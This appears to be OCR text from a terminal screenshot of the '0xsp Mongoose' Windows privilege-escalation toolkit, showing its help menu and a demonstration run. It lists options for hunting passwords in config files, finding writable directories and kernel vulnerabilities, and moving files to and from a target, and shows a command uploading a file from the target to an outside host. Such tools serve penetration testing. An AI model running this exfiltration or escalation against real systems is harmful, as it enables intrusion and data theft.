 Applications Places System
EN Sat Aug 17, 19:50
Terminal
File Edit View Search Terminal Help
-i --Enumerate Windows System information , Sessions , Releated information.
-l --Search in Any File by Specific Keywork , ex : agent.exe -l c:\ password *.config.
-o --Connect to 0xsp Mongoose Web Application API.
-p --Enumerate installed Softwares , Running Processes, Tasks .
-e --Kernel inspection Tool, it will help to search through tool databases for windows kernel vulnerabilities
-x --Secret Key to authorize your connection with WebApp.
-d --Download Files directly into Target Machine .
-t --Upload Files From Target Machine into Mongoose Web Application API.
-m --Run All Known Scan Types together .
C:\Users\LawrenceAmer\Desktop>64.exe -t ole.ps1 testtesttest234.com mowin32
64.exe -t ole.ps1 testtesttest234.com mowin32
[i] Make Sure Correct Usage as : agent.exe -t API SECRET
[*] You are uploading ole.ps1 Into testtesttest234.com
{"status":200,"message":"files uploaded successfully"}
=================================================
[+] 0xsp Mongoose Windows  Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
=================================================
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? No !
[+] Current System Path : C:\Windows\system32
[+] Current User  : win-b0p94jmh10v\lawrenceamer
[+] Windows OS : Windows 7
C:\Users\LawrenceAmer\Desktop>64.exe -h
64.exe -h
Usage: C:\Users\LawrenceAmer\Desktop\64.exe -h
[!] ------------------------------------------------------------------
-s --Enumerate Active Windows Services , Drivers  ..etc .
-u --Getting information about Users , groups , Roles , Releated information .
-c --Search for Senstive Config files Accessible & Private stuff .
-n --Retrieve Network information,interfaces ...etc .
-w --Enumerate for Writeable Directories , Access Permission Check , Modified Permissions.
-i --Enumerate Windows System information , Sessions , Releated information.
-l --Search in Any File by Specific Keywork , ex : agent.exe -l c:\ password *.config.
-o --Connect to 0xsp Mongoose Web Application API.
-p --Enumerate installed Softwares , Running Processes, Tasks .
-e --Kernel inspection Tool, it will help to search through tool databases for windows kernel vulnerabilities
-x --Secret Key to authorize your connection with WebApp.
-d --Download Files directly into Target Machine .
-t --Upload Files From Target Machine into Mongoose Web Application API.
-m --Run All Known Scan Types together .
C:\Users\LawrenceAmer\Desktop>
0XSP MONGOOSE